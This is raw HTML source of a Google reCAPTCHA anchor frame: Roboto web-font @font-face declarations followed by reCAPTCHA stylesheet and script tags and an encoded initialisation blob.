  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="F9TErUxICZyk_q7ZNLONIQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="F9TErUxICZyk_q7ZNLONIQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="F9TErUxICZyk_q7ZNLONIQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DpsKaNsO3w5nCsjohE8Kob8KKw4PCjH43cGjChw11esKoK8Kgw71dAiTClMOuLwlxUTV3XDJmAsO1MUTDny/Dun8vwobDmE1yw5tSwqvCinvDnhl9FWjDrsOwWG7Dul0dw43DvizCmcOTcMKtLQpAw7DDgkLCjF9AwrfCmsOVNsODNcOnwpbDr8O8eFFNFGjCt8OnFSXDq8KRNMKuS8KafSPCuFBYwozDgC/Cp3DDojQlwo3Dk8KUwpvDll5YYMOmw6wvFDgfwotuw7I0D8Oiw603woMuFG9xwp1XesKQw5PDpsODw6YmAsOKw7vDscO0wqotLxHCs8KrbsKxcj/DsiEYwqfDjT/CowZRwrjClcKWAsK1Gi3CusK9wpUSCsOxw7HDhSMewrcUH8OjUsOlw7TDi8OGOMK1woBABMOKEMOZHVRIwpbDrQPDrCTDvjrChWPCuC1jYGQkdlN7wpfDiMOOwr1OVMKgbsK1w6jDgXzCmsKzwrMlP8KVYF9Dw4c9w4g/H8OsKgk+w7MiHMKZV8O3by3CnGp0fMOxI23DnClKA8OMdMOlwphmCsOwacOGcMOJw44zTAAzeiXCpHbCjivCv01RE1PDmsK8wqnDs8OgLgvCtA7Cg8OAw7zDohDDg8Obw6hvZQ/Cpkd0OGXCucKUem5Yw6LCpMKfaFFgdMKVUGHDp8KyXGvDl8Knw6x1I11HHsO0PcKNHBxpL1bDkkTCgiohw7/DkMKBwpx8Sw7CiGxCGsKkw77CrzzCnWjCmsKJTcKswqoROcKDJ3xow5h/DsO+OQNqwojDhXQ+dFxGw7/DgGY+wowDw6MAdGY2TsKvw7FZw51ibcKXw4YRO8K5HMKzDC7DsMOSQB1Sw6nCj8OJYA89IyzDucOLw457BRYrw4oewozDqsK/[base64]/DvXrDpMOZw4BNP8OZwpfCokEWwpxcdcOHMDfCsn7DqnklZTrChMOcwqzDsGApa007E8Ksw6MIwptMw5nDmDULGyrCpCTDnMKsaBfDrMOIwpYPwoxSwpcowogSaMKtXFprbMOOwoHCm1E2w7/DhcO5wrlAXcK1OsO1w50twrnCoiPCp8KAw6XDnMOAwo9zw7TDqMK/fwVIw4rCqcK1w5geesO+cAM8w6opdlrDjsOGw5FTXsOSaxFnw4/[base64]/[base64]/R0x6w7fCsmfCqsK6J8OLKMOLUcOzw7bCoMKebsKswr/[base64]/[base64]/CoMOhwpbCmcOIOcKKw4lBf8K9aMK3b1sKNjbDmhhhw4gIwqTDpcOwI8O/QcO/cX1qeDbCoRocw7XDuk/[base64]/DhsK8XMKdSmvCsMK3w4/DvcO2LsOPw48qbVVIwqvDoMKfbHnCg8Knw6nCt8O+w4UkdcOSTnwHHW5lCsOOVMKWN8OUXSPCuBDDpsO7w6hGWCzDpMOLw4zDoTNfUcOgwo9Qw65Swqkfwr3CmSUIXj3DvUrDrcOAQsO8woN+wqrDjcOcwqnDu8OvJFZsf1HDh24jwo/[base64]/Cn1YbwqdXwoPDlMObw4rCsSjDrsK/MsOiwqTDisKzJTDDtsOiw5vCsl/CgyYtw4zDm1wZw4VvPALCjcOHwrPDumXCt0rCt8KWwrthw69Kw6YHwoQTwpPDhioVAMOWd8O0w4XCvWFbw6B6wp0JBcOLwpfDiR7Ct8KeHMO9W8KqwrXDqVfDiCpAwpXClsOyw7YGw6NOw5TCr8O1QBPDgw91PE3CqBvChhPCkxVnOFjClMKHNw5awrrChU/DisOhGcO1NEhvccOvSsKMw7PCnCvClMK4NMOXw6HCgMKPw6IbPFzCq8O0w7R7w53CmsOAM8K1W8Kswr/DrcOTwqgwa8OOYMOBdsOcwokbw556Znt1RCTCv8KjFUnDo8Oyw45Gw7DDhcOubHnDp054wrbCqRgnLU0PHMKqV8KZTUFpw4/Diydtw5rCghJYHsOXTxjDkcO4wqJ3wpxJwr16w6PClcOcwp3CuFfCoH4+w4F6UcKdEnXDvcO7OsOnDgbDsggSw6jCsU/CicOmw5TCv11cHiXCvsKxwp5AcsKMw5ZSwr3DqjHDnEVQw49fwqZ/wovCvTUhw5gCccOTZAF/CT3DtMOedRjCt8O/wrBIwoRww73CicOew5MdSMO/w64pUjHCj8KSw6sswoM7L8O4wpFFJsKywp/Ch2XDh2/CqsKfw5d7Y2sIw5Z/UsOlXyIFwocwTcKdw5fCnj9AO8KzGMKHfMKuScOvMBbCjXjCkMKKJ8KBU1s1w5V9fzLDkMOwwrEzWsKbM8K6wozDhwPCo0/Crj5EFMK0JMKLwrvDgFXCtQZLWQjDjwI7w49Rw5Vfw7HCiEzCisOZCRDDncOXwohaMMOowq7Dtl7DvcONwrsywpdGY8KtesO+N8KSOMKSIMKmWHDCmHDCmsOTw5nDrwDCuxk+wpsCOWLCsMKpwrTDkMKjTmnDjkLDp8O3w4vCnmlHXcOvwotHwo7Cgn/DoMK3w7oPwpssKG/DjRt/WSHDj8KiesO+NcKkwovDhAgLQsOuwpgJw6bDo0gmcMOVw6k6woHDv8Kww7Z6wqkuIStHw5V3FwDCjMO8wr0Xw4PCuTt5wpxAVQtMA2bCjmg+worCoMKLNcKeDMOsDzfChsOrwrTDtsKOw74fwp0BO3/Coz7DjTtHwqfDrUcNL1HDk1NVUh0Qw77DksKrwrJKw5HClMOnL8OeB8K1FsKJIFcPwq/DtwDCsAnDly/CqHvCh8KzFsOMQ1EuDVNHAMOaw41hw6lkQcK+wqrDt3cTJxAgw4bCvwYkUSjCuA4/wpDCgBcfCsKYc8KvwrXDslVswqcNwpLClMK2w4bCsxwYwoBUw6lEwpbDoAJXw7IDFi85wqkuPMO4w6jDp3M5w6IhAMKAw5LDm8OLwqjDpn5GCiUPLF/DnMK2RwLCqS9keMKhB8OUwrtvw5XCkMOPWV5MVMOde8OGYMKyw5AGw67Cp8OEZcKQcsONw5tsAxhUw5V/wrJteiMTQFHCssKrek7DjcKIw4nCsg/DocKqwojDtB9JVAV1w7rDssO3MWwYw6YYGgkKPTLDjScJwovCisOUEFE3Wl0qw67CulLCuxLCksOBw5zDvh1Bw7dFw7QgBcO8w6fDt3tBwp8mFWdkwoAvL8OrBxbDqR9lw5ARw6PDjlJPHyhywocoDsOgH1l7BMKLXcKVGnJTw4XDkcKxwotqDDPCkx/CmXfDs1liGBHCixrDl8KiZsOuwoElVhQew4g2FhHCjwdbVT0CBD9oCyk/[base64]/Drx5DUsOZw6Qfwo7Do8OEwqdEwpBSPsO3RMK6eS7CocKHw59bD8KSwppKwpzChiTDgMKtJVLCmVM1fyDDscOqb8KXw545w6DDo8Olw5HCl8KSFcOqwqR2w5XCqmjCoMOEwpLDkMK3wqxxwqlaZnZ8wqkAAMOTO8Oewo4Yw5bCncO0w6w4Pi/DhcO+w4jCqSbDm8K0GMOtw5nDpsOcw6bDmMKhw5DDuhQUf2cZAcOwMgnDqSrCtnkEXXo7QcKBw5DDmMKVbcKQw48wFsKCQsKtwqErwqUOY8K/w4wuwo7DpnQHQlU2wpTCn17Dv8KiF2bChMKVw6IxwpfClFzDizQjwpE6W8K0w6ARwr47LmfCrcKhw6kawoTDmQ/Cv1lVNXTDrsODCQorwok9wpxvbiPDoiXDpMKVwr8aw5zDqXkWw40GwoNvOFTDhcKqwr8Awos4wqhXw7dlwo57wqk0WgAdwqPCnwPDn8KvwrPDjG19McKGw4jDqcKBEUlLOG/CgMK3PHPCocKvbcO2w7HCpBx4A8KbwpA2BsOlw5haE8KwCcKZA35ywq7CkcOBwqvCkmAgwqpdwqTCvjrDrsKiWFVyw4lOw6JRIT7DusOsUXPCizE7wpFSw6w7FcO6Vh8Mw4vCt8KQK8KKw5Jfw7ZjcTshRyzDsXkaHMOORwjDm8OFTMKwSlo/NMOBX8Kfw53CmxbDm8OOw6Ujw6p+f1x1w5DDsyElbcKIw64hwpbDksK/UEBsw47DjA8+woLDnSMpOmvCgWHDp8OlRlgMw6HDvMO3w4gvwq/DrjzCiWrComXDh3AzZybCjsKzw713dcKbMC4Gw6kYw5NqwqXDkx8pRMObw7LDg8K0w73Dg8K7NsK6EMOHAsKmNcKuAMK0w6LCqsOqaMK2Z2NNwrfCosK9BMKDWMO5W3vCvkjCjMKiw4TCksOPNDIKw5/DqMOxw7pcw4nCl8K9wpHDp8Kef0vDoBLDt2XDk0DDsMKcK3TCj247RMKHw50TYsKadMO5w5BBw5fDl1/Cjh5jw5nCmcOGw6FNXMOmZg5DI8OcEAHCp2PDrcKBWB82I8KLbGFdwpBNbDLDgnsLGEjCk8O0wpAvTXrCg1TChE3DoBsmw49Iw7/DuMKDwoXCuMKBw6TDvEXCo8K+AGjCjcKsOsKfwqsZFcKGQsOsw40ww4ItL0nDilLCl2F4TcOQH0zCv0/DvlEIKANow4Erw7BmwqVJw7PDrGPDvMKDw4QuIcK+eFvDlS0BwqXCk8O/VlZ9V8OQIcKeXGDDvMKkLAxSwoo8Z8KkfsKhPVR9asK5w4jDjUBMwoo9w6DCon3CulHCqSQKe1zCjsOgwpDCr8KdOUvCssO3ERIWHHIVw47ChcK3R8KKOy7Cq8OrJFRcHiVaw6E5X8OTwofCk8OSw5hsZcO/Y2hNwpDDnDwCfMOowp/CvnF7fxZBwqjDgMOkGcK2w4TCtU4mRsKYQg/Dq1rCthhbw7YrCMOTfcO2w6bCtTrDgFdFK8O5wrJsfcO+w6bCp8OIwqB+CGgswpXCicKTPFNFch/DkjYRScKbVMOdCABIw4LDlV7DoMKAb8K2UsKpY8KKU8K0GsK0wrZtwr0+OT/DjxopLWTDgiPDjQEVw5EdDigwATsHPQbCsMKUYcOwBcKdw5rDuC/Cvy3DucOFwonCmn1Kw4zCisO6w4odesKbS8OgwqnCnCPCtErDtGkPeMKFYU3DgTJPGMKuw5Usw7FEScKRZi4cw5DCnx1JMB4Rw7fDkMKFOR/[base64]/w7lQccKYwokpwrTDgsKAw5Iaw63CtcKycMOCWsOuLsOrDDcJwq43w6ZkIcOxwqsgUSvDoMKoJcKtZgrCtsO